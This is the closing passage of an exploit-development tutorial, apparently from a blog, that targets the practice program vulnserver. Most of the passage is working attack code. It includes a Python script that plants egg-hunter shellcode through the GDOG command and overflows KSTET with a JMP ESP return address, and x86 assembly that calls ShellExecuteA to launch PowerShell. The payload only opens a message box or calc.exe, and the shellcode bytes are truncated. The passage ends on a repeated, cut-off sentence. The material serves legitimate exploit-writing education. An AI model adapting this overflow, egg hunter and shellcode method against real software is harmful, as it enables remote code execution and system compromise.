



To finally test the shellcode in the exploit open the previously created EXE within your hex editor of choice (like HxD) and copy the actual shellcode instructions into a text editor (like Notepad++). Then fix it so that it is a valid Python string (using search and replace to replace all spaces with \x should to the trick – don’t forget the first hex char!)

Then update the exploit with the newly created payload (Attention: payload truncated!):

#!/usr/bin/env python import socket ########################################################### # CONFIGURATION ########################################################### IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 EGG = "\x77\x30\x30\x74" # tag w00t ########################################################### # ASM Commands ########################################################### BREAKPOINT = "\xCC" NOP = "\x90" # W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/ EGGHUNTER = "" EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0" EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd" EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8" EGGHUNTER += EGG EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89" EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf" # Messagebox Shellcode /Tools/shellcoding-master/windows/messagebox/messagebox32.asm MSGBOX = "\x33\xC9\x64\x8B\x49\x30\x8B ... "; ########################################################### # Exploit ########################################################### # shellcode to use: shellcode = MSGBOX print "" print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using " print " - a stack overflow, " print " - egg-hunting " print " - and a custom shellcode" print "" print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes" print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes" print "" print "Connecting to vulnserver "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) # 1) put shellcode into memory! cmd = "GDOG" print "Sending shellcode using "+cmd data=cmd+" "+EGG+EGG+shellcode s.send(cmd+" "+data) print s.recv(BUFFER_SIZE) # 2) sending exploit cmd = "KSTET" jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll sub_esp_74 = "\x83\xEC\x4A" jmp_esp = "\xFF\xE4" data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp print "Shellcode Padding: "+str(len(EGGHUNTER)) print "Attacking "+cmd s.send(cmd+" "+data) s.close()

Now it’s testing time: Run vulnserver (with or without the debugger) and launch the attack: If everything worked as expected a messagebox should open. (Attention: Sometimes it’s not the front most window!)

Modifying the Shellcode

In the next step the shellcode will be updated to launch calc instead of showing a boring messagebox. To do so we will use the ShellExecuteA API.

After copying the messagebox example, the first change is to load another library – namely shell32 instead of user32.

Then use the string_to_push.py script to create the necessary instructions that push the string “Shell32” to the stack. As the length of the string has to be a multiply of 4 a single space has to be added. Then replace the old PUSH commands with the newly created one’s and fix them accordingly by removing the 0x prefix and by appending a h postfix.

Beside that a little trick has to be used to create a valid NULL terminated string out of the PUSH commands that were generated. What needs to be done it that the last character – the space that was added – has to be replaced with a NULL character. However the NULL character can not be used as it would truncate the exploit. To workaround this we use a little math trick: The first push instruction push 2032336ch is changed to push 0132336ch. After that the instruction dec byte ptr [esp + 3h] is added. This instruction decrements the first hex character by one and causes the final value to be 0032336ch. Exactly what we wanted: A NULL terminator!

In the final step the original call to MessageBoxA has to be replaced with a call to ShellExecuteA. Based on the MSDN documentation the following C function call has to be implemented:

ShellExecuteA(NULL, NULL, "powershell.exe", "-Command \"calc.exe\"", NULL, 0);

So beginn by removing the original call to MessageBoxA (should be around line 133 to line 155). Then start by using GetProcAddress to request the address of ShellExecuteA:

;; eax = GetProcAddress(eax, "ShellExecuteA") push edi ;; put "A%00 on stack" xor ecx, ecx mov cx, 0141h push ecx dec byte ptr [esp + 1h] push 65747563h ;cute push 6578456ch ;lExe push 6c656853h ;Shel push esp push eax call esi

Next push all the required strings to the stack and store their address. Again use the string_to_push.py util to create the initial push instruction. Don’t forget to add and fix the required string NULL characters.

;push powershell.exe to the stack push 01206578h dec byte ptr [esp + 3h] push 652e6c6ch push 65687372h push 65776f70h mov edx, esp ; store the address in edx ;push -Command "calc" to the stack push 0122636ch dec byte ptr [esp + 3h] push 61632220h push 646e616dh push 6d6f432dh mov ecx, esp ; store the address in ecx

As now all prerequisite have been met ShellExecuteA can be invoked:

;; Finally call ShellExecuteA(NULL, NULL, "powershell.exe", "-Command \"calc.exe\"", NULL, 0); push edi ; Spacing so that is is easier to debug push edi push edi ; IsShown = NULL push edi ; DefDir = NULL push ecx ; Parameters push edx ; Filename push edi ;Operation = default push edi ;hwnd = NULL call eax

After all this hard work it is time to test our shellcode. As discussed before use the build32.cmd to compile the ASM instructions and launch the created EXE. If calc.exe is started then everything is correct. Otherwise I recommend to directly debug the application using Immunity Debugger to check exactly what is going wrong.

Then again open the EXE in a hex editor and copy the shellcode to a text editor. There add the required \x prefixes by using search and replace so that a valid Python string is created. After that add it to the exploit script:

#!/usr/bin/env python import socket ########################################################### # CONFIGURATION ########################################################### IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 EGG = "\x77\x30\x30\x74" # tag w00t ########################################################### # ASM Commands ########################################################### BREAKPOINT = "\xCC" NOP = "\x90" # W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/ EGGHUNTER = "" EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0" EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd" EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8" EGGHUNTER += EGG EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89" EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf" # Messagebox Shellcode /Tools/shellcoding-master/windows/messagebox/messagebox32.asm RUN_CALC = "\x33\xC9\x64\x8B\x49\..." ########################################################### # Exploit ########################################################### # shellcode to use: shellcode = RUN_CALC print "" print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using " print " - a stack overflow, " print " - egg-hunting " print " - and a custom shellcode" print "" print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes" print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes" print "" print ">> Connecting to vulnserver "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) # 1) put shellcode into memory! cmd = "GDOG" print ">> Sending shellcode using "+cmd data=cmd+" "+EGG+EGG+shellcode s.send(cmd+" "+data) print s.recv(BUFFER_SIZE) # 2) sending exploit cmd = "KSTET" jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll sub_esp_74 = "\x83\xEC\x4A" jmp_esp = "\xFF\xE4" data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp print ">> Shellcode Padding: "+str(len(EGGHUNTER)) print ">> Attacking "+cmd s.send(cmd+" "+data) s.close()

Presumably everything was done correctly the exploit should launch calc.exe:

Well done: You have reached the end of this very very very long post. I hope you will try to exploit or even already exploited the vulnerability on your own. I at least had a lot of fun while solving the puzzles and additionally learned a lot while doing so!

Currently I’m busy building several automated workflows that run on our

Currently I’m busy building several automated workflows that run on our